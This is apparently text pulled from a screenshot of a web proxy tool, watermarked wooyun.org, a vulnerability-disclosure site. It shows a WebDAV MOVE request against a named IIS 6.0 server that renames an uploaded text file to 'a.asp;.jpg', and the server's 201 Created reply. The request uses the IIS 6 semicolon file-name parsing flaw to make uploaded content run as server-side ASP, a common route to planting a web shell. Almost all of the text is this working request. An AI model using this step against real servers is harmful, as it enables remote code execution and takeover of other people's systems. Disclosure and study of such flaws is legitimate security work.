 1 × ...
Go Cancel < > Target: http://ebm.tunhe.com:24591 ?
Request
Raw Params Headers Hex
MOVE /bak/a.txt HTTP/1.1
Host: ebm.tunhe.com:24591
Destination: http://ebm.tunhe.com:24591/bak/a.asp;.jpg
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 31 Jul 2015 03:57:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://ebm.tunhe.com:24591/bak/a.asp;.jpg
Content-Type: text/xml
Content-Length: 0
www.wooyun.org